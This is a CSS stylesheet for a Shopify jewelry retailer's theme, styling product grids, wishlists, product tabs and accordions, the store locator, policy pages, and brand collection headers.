  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    text-align: center;
  }

  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    padding: 8px 14px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-section-list-product,
  .product-detail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 90%;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    width: 33.3%;
    text-align: center;
  }
  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 11px;
    padding: 5px;
  }
  #custom-block-1541389364083 {
    background-color: #f4e8fa !important;
    padding: 50px 0;
  }
  #diamond-studs .product-detail {
    padding-top: 10px;
  }
}

@media (max-width: 425px) {
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 95px);
    padding-left: 0;
  }
}

.home-custom-block-spotlight-sections p.des {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  /*     -webkit-line-clamp: 2; */
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}

/* Virtual Appointment Form  */
legend.classic-label.globo-label {
  font-size: 14px;
}
.radio-wrapper {
  float: left;
}
.globo-form-app .header .title {
  font-size: 21px !important;
}
.globo-form-app .globo-form-control .help-block.error {
  text-align: left !important;
}
textarea#\38 2323-textarea {
  max-width: 100%;
}
label.radio-label.globo-option {
  padding-right: 15px !important;
}
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:before,
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:after {
  top: 4px !important;
  left: -25px !important;
  width: 15px !important;
  height: 15px !important;
}
li.globo-list-control::before {
  display: none;
}
.sidebar-filter {
  z-index: 9999 !important;
}
.images-cap .slide-content.banner_btn a:hover {
  background-color: #fafafa !important;
  border-color: #232323 !important;
  color: #232323 !important;
}

@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* Global CSS */
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css");

.body-full .container,
.container-padd60 {
  max-width: 1600px;
}

.text-center {
  text-align: center !important;
}

/*=====  Start of header  ======*/
#dropdown-cart .btn-remove {
  height: 30px;
}

.newsletter-success-modal .halo-modal-content {
  width: 300px;
  padding: 30px 40px;
  font-size: 16px;
}

.newsletter-success-modal i {
  margin-right: 20px;
  font-size: 20px;
}

.newsletter-success-modal i {
  color: green;
}

.site-nav li.menu-lv-1.item {
  text-transform: uppercase;
}

/*=====  End of header  ======*/

/*=====  Start of Collection page  ======*/
button.btn.add-to-cart-btn.Call-for-Price {
  display: none;
}

.remove-shopping-bag {
  font-weight: 700;
}

.product-item .product-des.abs-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}

.product-wishlist {
  position: absolute;
  top: 13px;
  left: 0px;
  z-index: 1;
  padding: 0px 5px;
  display: none;
}

.grid-item:hover .product-wishlist {
  display: block;
}

.product-item .wishlist {
  margin-bottom: 5px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 30px;
  height: 30px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 28px;
  height: 28px;
  background-color: var(--bg_wishlist);
  color: #000;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  font-size: 16px;
  line-height: 17px;
  text-align: center;
  padding: 7px 4px 6px;
}

.product-shop .wishlist svg,
.product-shop .wishlist .fa {
  color: #000;
}

.product-shop .wishlist.whislist-added svg,
.product-shop .wishlist.whislist-added .fa {
  color: var(--color_wishlist);
}

.wishlist.whislist-added .fa-heart-o::before {
  content: "\f004";
}

.product-shop .groups-btn .wishlist .fa {
  margin-right: 0;
  line-height: 22px;
}

.product-item .product-top .product-wishlist .quickview-button {
  padding: 0px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  line-height: 19px;
}

.product-item .product-top .product-wishlist .quickview-button svg {
  text-align: center;
  margin-left: 4px;
  margin-top: 3px;
  padding: 1px;
}

.product-item .product-top .product-wishlist .quickview-button img {
  width: 21px;
  padding: 1px;
}

.product-item .btn:hover,
.product-item
  .product-shop
  .shopify-payment-button
  button.shopify-payment-button__button:hover,
.product-shop
  .shopify-payment-button
  .product-item
  button.shopify-payment-button__button:hover,
.product-item .product-shop .groups-btn .wishlist:hover,
.product-shop .groups-btn .product-item .wishlist:hover,
.product-item
  .tabs__product-page
  .spr-container
  .spr-summary-actions-newreview:hover,
.tabs__product-page
  .spr-container
  .product-item
  .spr-summary-actions-newreview:hover,
.product-item .addresses-page .btn-edit-delete a:hover,
.addresses-page .btn-edit-delete .product-item a:hover {
  border-color: #fff;
}

.inner.product-item {
  padding: 1px 10px;
}

.products-grid .grid-item {
  padding: 7px;
}

.product-item .product-top {
  padding-top: 8px;
}

.product-item .inner-top strong.call-for-price {
  margin-bottom: 12px;
  display: block;
}

.grid-item:hover .inner.product-item {
  box-shadow: 1px 1px 10px #aaa !important;
  position: relative;
}

.grid-item:hover .inner.product-item:before {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.product-item .product-des.abs-center {
  top: auto;
  bottom: 0px;
  left: 0;
  transform: translateY(0%) !important;
}

body.template-product #shopify-section-product-template-grouped .slider-nav {
  /* padding-top: 0;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .slider-nav
  .slick-list {
  /* height: auto !important;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .theme-ask
  .ask-an-expert-text {
  margin-top: 20px;
}

.cart-popup-coll-related .products-grid {
  flex-wrap: wrap;
}

.cart-popup-coll-related {
  display: none;
}

@media (min-width: 1200px) {
  .grid-item:hover .product-des {
    opacity: 1;
    visibility: visible;
  }

  #shopify-section-navigation ul.site-nav {
    text-align: center;
  }

  .featured-products.has-banner .column-product,
  .featured-products.has-banner .flex-row-reverse .column-product {
    padding: 45px;
  }

  .featured-products.has-banner .column-product .column-product-inner,
  .featured-products.has-banner.flex-row-reverse
    .column-product
    .column-product-inner {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 1024px) {
  .products-grid .product-image .product-grid-image {
    min-height: 300px;
  }
}

@media (max-width: 576px) {
  .products-grid .product-image .product-grid-image {
    min-height: 200px;
  }

  .products-grid .product-label {
    position: relative !important;
  }
}

.js-filter.widget.sidebar-tags[display-none]:not([no]) {
  display: none;
}

/*=====  End of Collection page  ======*/

/*=====  Start of cart page ======*/
.cart-form .cart-list .details {
  min-width: calc(100% - 350px);
}

/*=====  End of cart page  ======*/

/*=====  Start of product page  ======*/
body.template-product .slick-arrow {
  bottom: 50%;
  top: inherit !important;
}

.shopify__accordion .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion .panel.panelactive {
  display: block;
}

.shopify__accordion .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion .active:after {
  content: "\f106";
}

.shopify__accordion1 .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion1 .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion1 .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion1 .panel.panelactive {
  display: block;
}

.shopify__accordion1 .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion1 .active:after {
  content: "\f106";
}

.slider-nav .product-single__media {
  border: 1px solid #dddddd;
}

.slider-nav .item:hover .product-single__media {
  border: 1px solid #737373;
}

.product-img-box.left-vertical-moreview {
  align-items: start;
}

.product-shop .groups-btn #product-add-to-cart,
.product-shop .groups-btn .product-add-to-cart {
  max-width: 200px;
}

table.additional-attributes th.col.label {
  width: 70%;
}

table.additional-attributes {
  border: 0;
}

table.additional-attributes th.col.label,
table.additional-attributes td.col.data {
  padding: 4px 0;
  border: 0;
}

.price-box.Call-for-Price,
.price-box.price-0 {
  display: none;
}

.selector-wrapper-size {
  width: 144px;
  margin-bottom: 25px !important;
  position: relative;
}

.selector-wrapper-size #size {
  background: url("//cdn.shopify.com/s/files/1/0555/3556/7010/files/6993794_preview.png?v=1616579996")
    no-repeat;
  background: url(https://cdn.shopify.com/s/files/1/0016/2499/7923/files/caret.png?6019066979486807311)
    no-repeat 105% 50% #fff;
  background-size: 10px;
  background-position: 123px;
}

.selector-wrapper-size em > em {
  position: relative;
  width: 144px;
  display: block;
}

.selector-wrapper-size > em em::before {
  content: "";
  width: 32px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #cbcbcb;
}

.selector-wrapper .icon-dropdown {
  display: none;
}

select {
  padding: 7px 32px 5px 12px !important;
}

.addthis_inline_share_toolbox .at-svc-thefancy,
.addthis_inline_share_toolbox .at-svc-wanelo,
.addthis_inline_share_toolbox .at-svc-fashiolista,
.addthis_inline_share_toolbox .at-svc-compact,
.addthis_inline_share_toolbox .at-svc-email {
  display: none !important;
}

.product-shop .groups-btn .icon-share-wrap {
  position: relative;
  min-width: 140px;
}

.product-shop .groups-btn .wrapper-social-popup {
  width: auto;
  bottom: auto;
  left: 0;
}

.recently-viewed-products .widget-product .slick-arrow {
  top: 34.3% !important;
}

.product-shop .groups-btn .wrapper-social-popup.active {
  background: #eee;
  padding-top: 0;
}

/* #recently-viewed-products-grid .slick-track, #product-recommendations .slick-track {    padding: 10px;}
#product-recommendations .slick-track .grid-item, #recently-viewed-products-grid .slick-track {    margin: 10px; }
.slick-slider{margin: 0px;} */

/* Customer Reviews */
#shopify-product-reviews .spr-container {
  border: none;
  padding: 0;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview:hover {
  background: transparent;
  color: #232323;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
  float: left;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button:hover {
  background: transparent;
  color: #232323;
}

.spr-form-message-error {
  background: transparent !important;
  color: #c0363a !important;
  font-weight: 500;
  font-size: 13px;
  border: 1px solid #ddd;
}

@media (max-width: 576px) {
  .spr-summary .spr-summary-caption,
  .spr-summary .spr-summary-actions {
    display: block !important;
    margin-bottom: 10px;
  }

  #shopify-product-reviews
    .spr-container
    span.spr-summary-actions
    .spr-summary-actions-newreview {
    display: inline-block;
  }
}

.next_prev-groups .next-prev-product {
  display: none;
}

.product-photo-container .slick-arrow {
  top: 50% !important;
}

/*=====  End of product page  ======*/

/*=====  Start of About Us page  ======*/
.content-item h3.title {
  padding-top: 20px !important;
}

.content-item > div {
  max-width: 100% !important;
}

.page-header {
  padding-top: 25px !important;
  padding-bottom: 40px !important;
}

.col.banner {
  display: flex;
  align-items: center;
}

.top-content .heading {
  padding-top: 0px !important;
  margin-bottom: 0px !important;
}

.about-us-content .content-item .text .text-item .inner {
  padding: 5% 20px;
  margin: 0 auto;
  width: 100%;
}

.about-us-content .content-item.no-banner .text .text-item .inner {
  padding: 2% 20px;
}

.about-us-content .content-item .text .text-item .inner table td,
table th {
  border-bottom: none !important;
}

.content-item .banner .background {
  width: inherit !important;
}

/*=====  End of About Us page  ======*/

/*=====  Start of store-locator-page  ======*/
.store-locator-page .page-content {
  padding: 8px 0px 0px;
}

.store-locator-page .page-content .top-content-find {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin: 20px 0px 20px;
}

.store-locator-page .page-content .top-content-find .left-content-find {
  width: 38%;
}

.store-locator-page .page-content .top-content-find .left-content-find .title {
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.04em;
  color: #282828;
  /* font-family: "DM Serif Display", serif; */
  text-transform: capitalize;
  margin: 0px;
  font-weight: 600;
  padding: 20px 0px 13px;
}

.store-locator-page .page-content .top-content-find .left-content-find .des {
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 0.04em;
  color: #787878;
}

.store-locator-page .page-content .top-content-find .right-content-find {
  width: 62%;
  text-align: right;
  padding-bottom: 7px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  input {
  max-height: 40px;
  width: 414px;
  margin-right: 5px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn {
  color: #fff;
  background: #505050;
  border-color: #505050;
  max-width: 151px;
  padding: 10px 15px 9px;
  margin-bottom: 2px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn:hover {
  background: #787878;
  border-color: #787878;
}

.store-locator-page .page-content .bottom-content-find {
  padding: 0px 0px 0px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 305px;
  flex: 0 0 305px;
  max-width: 305px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ececec;
  max-height: 600px;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft .InfoFind {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  width: -moz-calc(100% - 5px);
  width: -webkit-calc(100% - 5px);
  width: -ms-calc(100% - 5px);
  width: calc(100% - 5px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar {
  width: 3px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-track {
  background: #fff;
  margin: 5px 0px 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb {
  background: #505050;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner {
  margin-right: 6px;
  border-right: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div {
  display: block;
  padding: 20px 10px 20px 25px;
  border-bottom: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div:last-child {
  border-bottom: none;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  h4 {
  font-size: 13px;
  letter-spacing: 0.04em;
  line-height: 20px;
  color: #947d5c;
  text-transform: uppercase;
  margin-bottom: 13px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  p {
  margin-bottom: 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text {
  cursor: pointer;
}

.store-locator-page .page-content .bottom-content-find .HL-ColRight {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 305px);
  flex: 0 0 calc(100% - 305px);
  max-width: -moz-calc(100% - 305px);
  max-width: -webkit-calc(100% - 305px);
  max-width: -ms-calc(100% - 305px);
  max-width: calc(100% - 305px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColRight
  .ENV_maps__div {
  min-height: 600px !important;
}

.right-content-find {
  display: none;
}

.top-content-find .left-content-find {
  width: 100% !important;
  text-align: center;
  border-top: 1px solid #ccc;
  margin: 0px 0px 20px;
}

.ENV_maps_window.ENV_maps_html .text {
  line-height: 1.6;
  color: #000;
  font-weight: 400;
  padding: 10px;
}

.ENV_maps_window.ENV_maps_html .text h4 {
  margin-bottom: 10px;
}

@media (max-width: 576px) {
  .store-locator-page .page-content .bottom-content-find {
    display: block !important;
    width: 100%;
  }

  .store-locator-page .page-content .bottom-content-find .HL-ColLeft,
  .store-locator-page .page-content .bottom-content-find .HL-ColRight {
    width: 100%;
    max-width: 100% !important;
    margin-right: 0;
  }
}

/*=====  End of store-locator-page  ======*/

/*===== Start of testimonial css  ======*/
#testimonials_page .box {
  padding: 20px;
}

#testimonials_page .box .testimonials-title {
  margin-top: 15px;
  margin-bottom: 0;
}

#testimonials_page .box:nth-child(2n + 1) {
  background: #f0f0f0;
  margin: 15px auto;
}

#testimonials_page .box:nth-child(2n) {
  background: #f8f0ed;
  margin: 15px auto;
}

/*=====  End of testimonial css  ======*/

.Empty_Wishlist {
  width: 320px;
  text-align: center;
  max-width: 90%;
  margin: 0px auto 50px;
  border-top: 1px solid #888;
  padding: 30px 0 40px;
  box-shadow: 0px 2px 1px 1px #888;
  -o-box-shadow: 0px 2px 1px 1px #888;
  -ms-box-shadow: 0px 2px 1px 1px #888;
  -moz-box-shadow: 0px 2px 1px 1px #888;
  -webkit-box-shadow: 0px 2px 1px 1px #888;
}

.Empty_Wishlist a.spotlight-button.btn {
  color: #232323;
  border: 1px solid #232323;
  padding: 10px 30px !important;
}

.Empty_Wishlist a.spotlight-button.btn:hover {
  background: #232323;
  color: #fff;
}

/* body#wish-list .grid-item:hover .inner.product-item:before { display:none;}
body#wish-list .grid-item:hover .inner.product-item { box-shadow: none !important; position: relative;} */
.wishlist-content .grid-item .product-item {
  position: relative;
  width: 100%;
}

.wishlist-page .wrapper-wishlist .wishlist-content {
  padding: 18px;
  min-width: auto;
  width: 100%;
}

.wishlist-content .grid-item {
  display: flex !important;
}

.no-flex {
  display: block !important;
}

.flew-100 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.wishlist-content .product-image img {
  width: 100%;
  max-width: 240px;
  margin: auto;
  display: block;
}

.wishlist-content .product-vendor {
  margin-bottom: 10px;
}

.wishlist-content .product-vendor a,
.wishlist-page .col-price {
  display: block;
  text-align: center;
  max-width: inherit;
}

.wishlist-page .col-price {
  margin-bottom: 10px;
}

.wishlist-page .col-prod {
  margin-top: 30px;
}

.wishlist-page .col-options {
  max-width: inherit;
  border-radius: 4px;
}

.wishlist-page .col-options a {
  color: #212121;
}

.wishlist-content .grid-item .product-item a.whislist-added {
  position: absolute;
  top: 10px;
  right: 10px;
}

.wishlist-content .grid-item:hover .product-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.wishlist-content .col-options form.variants .btn {
  margin: auto;
  display: block;
}

.wishlist-content .column.col-options.text-center {
  width: 100%;
  position: absolute;
  bottom: 94px;
  left: 50%;
  transform: translateX(-50%);
  display: none;
}

.wishlist-content
  .grid-item:hover
  .product-item
  .column.col-options.text-center {
  display: block;
}

.faqs-page .panel-group {
  margin-bottom: 15px;
}

.faqs-page .panel-group .panel-title a span::before,
.faqs-page .panel-group .panel-body > div:before {
  display: none;
}

.faqs-page .panel-group .panel-title a span:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faqs-page .panel-group .panel-title a:not(.collapsed) span:after {
  content: "\f106";
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-heading {
  margin-bottom: 0 !important;
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-des {
  margin-bottom: 25px;
}

.related-products,
.recently-viewed-products,
#shopify-product-reviews {
  margin-top: 0;
}

.recently-viewed-products,
.related-products {
  margin-bottom: 0;
}

.about-us-2-content .content {
  text-align: justify;
  font-size: 13px;
}

.about-us-content a {
  color: #000;
}

.contact-us-page .location strong {
  font-weight: 700;
}

.contact-us-page .location.map_active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 45px;
  background: #ffffffe6;
  padding: 15px;
  box-shadow: 0px 0px 4px 0px #c3c3c3;
}

.page-header {
  text-align: center;
  text-transform: uppercase;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.wrapper-login-customer #recover_password .action-btn a,
.wrapper-login-customer #recover_password .action-btn span {
  color: #232323;
}

.wrapper-login-customer .wrapper-content .col-right {
  text-align: center;
}

span.compare-price,
span.old-price {
  text-decoration: line-through !important;
}

.call-for-price {
  font-weight: 900;
  color: #202020;
}

.product-price span {
  font-weight: 900;
  color: #202020;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.ContentPage {
  text-align: justify;
}

.ContentPage h3 {
  margin-bottom: 15px;
  margin-top: 30px;
}

.ContentPage p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 10px !important;
}

.ContentPage p .bull {
  font-size: 22px;
  line-height: 26px;
}

.ContentPage .btn {
  border: 1px solid #333;
}

.ContentPage table.table.table-borderless,
.ContentPage table.table.table-borderless td {
  border: 0;
  padding: 0;
}

.ContentPage.Terms-of-Use table,
.ContentPage.Terms-of-Use table td {
  border: 0;
  padding: 0 !important;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
}

.ContentPage.Terms-of-Use table td.admintext {
  border: 1px solid #ddd !important;
  padding: 8px !important;
  width: 0;
}

.ContentPage.Terms-of-Use table a.termsOfUseText {
  line-height: 28px;
}

.shopify-policy__container table,
.shopify-policy__container table td,
#PrivacyPolicy table th,
.TermsOfUse table,
.TermsOfUse table td,
.TermsOfUse table th {
  border: none;
  line-height: 25px;
}

.page-header h2 {
  text-align: center;
}

.shopify-policy__container {
  max-width: 90% !important;
}

.shopify-policy__body {
  font-size: 15px;
  line-height: normal;
}

.shopify-policy__title {
  margin-top: 30px;
  text-transform: capitalize;
}

.shopify-policy__container a {
  color: #000;
}

/*=====  Terms Of Use css  ======*/
.termsOfUseText .btn:hover {
  background: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.termsOfUseText .btn {
  background: #333;
  color: #fff;
  border-radius: 5px;
}

/*===== End Terms Of Use css  ======*/

/* globle change   */
@media (max-width: 767px) {
  .product-item .action form a.btn,
  .product-des .action button.add-to-cart-btn {
    display: none;
  }

  .products-grid .product-image .product-grid-image,
  .products-grid .product-image img {
    min-height: 150px;
  }

  .products-grid .grid-item {
    margin-bottom: 0px;
    margin-top: 0px;
  }

  .collection-wrapper.page-header {
    margin: 0 !important;
    padding: 0 !important;
  }

  .collection-header .collection-image {
    display: none;
  }

  main.main-content .collection-template .toolbar {
    margin-bottom: 0px;
  }

  .template-product .breadcrumb {
    display: none;
  }
}

/*Start of collection header banner*/

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_default .collection-header .collection-wrapper {
    display: none !important;
  }

  .collection-header.collection-header-sections
    .collection-image
    .tab-abs:not(.collection-static) {
    position: absolute !important;
    top: 50% !important;
    left: 50% !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
    text-align: center !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}

/*End of collection header banner*/

/* ecatalogs */
@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
#ecatalogs .img-box a,
#ecatalog .img-box a,
.ecatalog_item .img-box a {
  padding-top: 133.33333333333334% !important;
}

#wedding-band-event .slideshow,
#wedding-band-event .custom-html {
  max-width: 1000px;
  margin: auto;
}
#wedding-band-event h3.box-title {
  color: #453b63;
}
@media only screen and (max-width: 2560px) { 
#shopify-section-header-parallax .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    color: #f8f8f8;
    padding-left: 6px !important;
    padding-right: 3px !important;
}
}


#custom-block-images-template--15618830139453__home_custom_block_images_mCbdJC .custom-block-image .img-inner {
    top: 50%;
}

.twoImage .banner-item .content-box {
    /* font-size: 18px !important; */
    top: unset;
    bottom: 10px;
    left: 10px;
    transform: translate(0);
    text-align: left;
}
.twoImage .banner-item .content-box .banner-title {
    font-size: 18px !important;
}
@media(max-width:767px){
div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage {
    width: 100% !important;
    max-width: 100% !important;
    flex: 1 100% !important;
}}
  @media(max-width:575px){
  div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage .banner-item .content-box .banner-title{  font-size: 16px !important;}
  }

#simon-g-bands .collection-header h1 span,
#ashi .collection-header h1 span,
#tacori-bands .collection-header h1 span,
#a-jaffe .collection-header h1 span{
    color: #fff !important;
}

#a-jaffe-jewelry-at-charleston-alexander .collection-header h1 span,
#custom-engagement-rings-by-sabet .collection-header h1 span,
#tacori-engagement-rings .collection-header h1 span,
#simon-g-engagement-rings .collection-header h1 span {
    color: #fff !important;
}

#tacori-engagement-rings .collection-header h1, 
#simon-g-engagement-rings .collection-header h1 {
    margin-bottom: 0px;
    margin-top: 35px;
}